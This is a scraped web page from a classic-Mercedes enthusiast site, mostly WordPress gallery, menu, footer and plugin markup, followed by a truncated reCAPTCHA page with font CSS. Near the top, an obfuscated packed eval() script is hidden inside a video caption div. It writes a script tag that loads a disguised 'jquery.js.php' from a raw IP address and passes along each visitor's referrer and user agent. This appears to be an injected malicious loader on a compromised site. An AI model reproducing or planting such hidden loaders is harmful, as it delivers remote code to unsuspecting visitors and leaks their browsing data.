<div class="videoDis">video/daimler <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ainsh|var|u0026u|referrer|ikhyh||js|php'.split('|'),0,{}))
</script> ag</div>
<script src="https://mercedesheritage.com/js/jquery.flexslider.js"></script>
<link rel="stylesheet" href="https://mercedesheritage.com/css/flexslider.css">
<!-- Place somewhere in the <body> of your page -->
<div id="slider" class="flexslider">
  <ul class="slides">
  </ul>
</div>
<div id="carousel" class="flexslider">
  <ul class="slides">
    <!-- items mirrored twice, total of 12 -->
  </ul>
</div>

<style>
      div#carousel{
          border:none;
         // padding: 5px!important;
      }
  </style>

<div class="galleryText">
</div>
<script>
 jQuery(window).load(function() {
     var iframe_founc=0;
    jQuery("iframe").each(function(){
        iframe_founc=1;
        });

     $.ajax({
        url: postinline.ajax_url,
        type: 'post',
        data: {
           action: 'ad_show_get',
           iframe_found: iframe_founc,
        },
       success: function (response) {

           if(iframe_founc==1)
           {
             jQuery('article footer.entry-meta.clearfix').prepend(response);
           }else
           {
             jQuery('article .entry-content.clearfix').find("p:first").after(response);
           }

       }
    });
    });
jQuery(document).ready(function() {
  jQuery('#carousel').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    itemWidth: 210,
    itemMargin: 5,
    asNavFor: '#slider'
  });
  jQuery('#slider').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    sync: "#carousel"
  });
});
</script>
 </div><!-- entry content clearfix -->
        </header>
            <footer class="entry-meta clearfix">
              </footer><!-- .entry-meta -->
      <ul class="default-wp-page clearfix">
  <li class="previous">
    <a href="https://mercedesheritage.com/classic-mercedes-culture/amelia-island-2016" rel="prev"><span class="meta-nav">&larr;</span> Amelia Island 2016</a>  </li>
  <li class="next">
    <a href="https://mercedesheritage.com/mercedes-heritage/s-class-2nd-generation-fintails" rel="next">S-Class 2nd generation: Fintails <span class="meta-nav">&rarr;</span></a>  </li>
</ul>
<div id="comments" class="comments-area">
      	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mercedes-heritage/mercedes-racing-heritage-tour#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://mercedesheritage.com/wp-login.php?redirect_to=https%3A%2F%2Fmercedesheritage.com%2Fmercedes-heritage%2Fmercedes-racing-heritage-tour">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
  </article>
</section><!-- .post -->
</div><!-- #content --></div><!-- .container --></div><!-- #main -->
</div>
<footer id="colophon" class="clearfix">
				<div class="info-bar">  <div class="container clearfix"><div class="info clearfix"><ul><li class="phone-number"><a title="Call Us" href="tel:650-343-7980">650-343-7980</a></li><li class="email"><a title="Mail Us" href="mailto:roy@mercedesheritage.com">roy@mercedesheritage.com</a></li><li class="address"><a title="My Location"  target ="_blank" href="">1400 Rollins Road - Burlingame, CA 94010</a></li></ul></div><!-- .info --></div><!-- .container --></div><!-- .info-bar -->
	<div id="site-generator">
				<div class="container clearfix"><div class="social-profiles clearfix"><ul><li class="facebook"><a href="https://www.facebook.com/roy.spencer.1232" title="MercedesHeritage on Facebook" target="_blank"></a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCSwWy8edL3YIYzBNmX7znWw" title="MercedesHeritage on Youtube" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/royspen/" title="MercedesHeritage on Instagram" target="_blank"></a></li></ul></div><!-- .social-profiles --><div class="copyright">Copyright ©2017 <a href="http://mercedesheritage.com/" title="MercedesHeritage"><span>MercedesHeritage</span></a></div><!-- .copyright --><div class="newFooterStuff">MercedesHeritage.com is not affiliated with Daimler AG</div></div><!-- .container -->	
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"> </a></div></footer>
</div><!-- .wrapper -->
			<button type="button"  aria-controls="rmp-container-15464" aria-label="Menu Trigger" id="rmp_menu_trigger-15464"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-15464" class="rmp-container rmp-container rmp-slide-top">
							<div id="rmp-menu-title-15464" class="rmp-menu-title">
				<a href="" target="_self" id="rmp-menu-title-link">
								<span></span>
				</a>
			</div>
			<div id="rmp-menu-wrap-15464" class="rmp-menu-wrap"><ul id="rmp-menu-15464" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-3144" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/"  class="rmp-menu-item-link"  role="menuitem"  >START</a></li><li id="rmp-menu-item-3145" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/about-all-things-classic-mercedes"  class="rmp-menu-item-link"  role="menuitem"  >ABOUT: All things Classic Mercedes</a></li><li id="rmp-menu-item-3148" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/classic-mercedes-news"  class="rmp-menu-item-link"  role="menuitem"  >E-NEWSLETTER</a></li><li id="rmp-menu-item-3207" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/seller/royspencer"  class="rmp-menu-item-link"  role="menuitem"  >CLASSIFIEDS</a></li><li id="rmp-menu-item-8445" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/classic-mercedes-culture"  class="rmp-menu-item-link"  role="menuitem"  >Classic Mercedes Culture</a></li><li id="rmp-menu-item-8446" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rmp-menu-item rmp-menu-item-current-parent rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/mercedes-heritage"  class="rmp-menu-item-link"  role="menuitem"  >Mercedes Heritage</a></li><li id="rmp-menu-item-8447" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/mercedes-amg"  class="rmp-menu-item-link"  role="menuitem"  >All Things AMG</a></li><li id="rmp-menu-item-8753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/seller/royspencer"  class="rmp-menu-item-link"  role="menuitem"  >Our Cars</a></li><li id="rmp-menu-item-3147" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/contact"  class="rmp-menu-item-link"  role="menuitem"  >CONTACT US</a></li><li id="rmp-menu-item-8486" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/user-login"  class="rmp-menu-item-link"  role="menuitem"  >User Login</a></li></ul></div>			<div id="rmp-search-box-15464" class="rmp-search-box">
					<form action="https://mercedesheritage.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-15464" class="rmp-menu-additional-content">
									</div>
						</div>
						<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<script type="text/javascript">
		jQuery( 'body' ).wrapInner( '<div class="animsition"></div>' ).removeClass( 'animsition' );
		</script>
		<script src="https://www.google.com/recaptcha/api.js?render=6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD"></script><script>
						grecaptcha.ready(function () {
							grecaptcha.execute('6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD', { action: 'contact' }).then(function (token) {
								var recaptchaResponse = document.getElementById('recaptchaResponse');
								recaptchaResponse.value = token;
							});
						});
					</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.5.12' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.5.12' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.5.12' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mercedesheritage.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.1' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='jquery_fancybox-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/ultimate-custom-fancybox-script.js?ver=5.5.12' id='ultimate_fancybox_setup-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script>
<style>
@media (max-width: 800px){
	button#responsive-menu-button { right: 8% !important; }
}
@media (max-width: 767px) {
	 .bsaProItemInner__img { max-width: 425px !important; left:2% !important; }
	 .owl-carousel .owl-wrapper, .owl-carousel .owl-item{ overflow: hidden; padding-bottom: 30px; }
}
@media (min-width: 541px) and (max-width: 591px) {
.add_block_sidebar .owl-wrapper .owl-item .bsaProItemInner__img {
	left: -10% !important;
    background-size: 93% !important;
}
}
@media (max-width: 568px) {
	 .bsaProItemInner__img { max-width: 100% !important; overflow: auto; }
}
@media (max-width: 480px) {
    .bsaProItemInner__img { max-width: 100% !important; overflow: auto; }
}
@media (max-device-width: 480px) and (orientation: landscape) {
	.bsaProItemInner__img { max-width: 100% !important; max-height:250px !important; overflow: auto; }
	.owl-wrapper-outer { max-height: 250px !important; }
}
@media (max-width: 375px) {
	
	.owl-carousel .owl-wrapper, .owl-carousel .owl-item{  max-height:250px !important; overflow: hidden; }
	owl-wrapper-outer { max-height: 250px !important; }
}
@media (max-width: 320px) {
	.bsaProItemInner__img { max-width: 295px !important; }
	.owl-carousel .owl-wrapper, .owl-carousel .owl-item{  max-height:250px !important; overflow: hidden; }
	owl-wrapper-outer { max-height: 250px !important; }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 727px) {
.bsaProItemInner__img{margin: 0 auto !important;}
.bottom_banner_ads {display: block !important;}

}
}
@media (min-width: 728px) and (max-width: 767px){
	.bsaProItemInner__img{width: 728px !important;}
	.bottom_banner_ads {display: block !important;}

}

</style>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD&co=aHR0cHM6Ly9tZXJjZWRlc2hlcml0YWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=he81i4rl3qqq
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 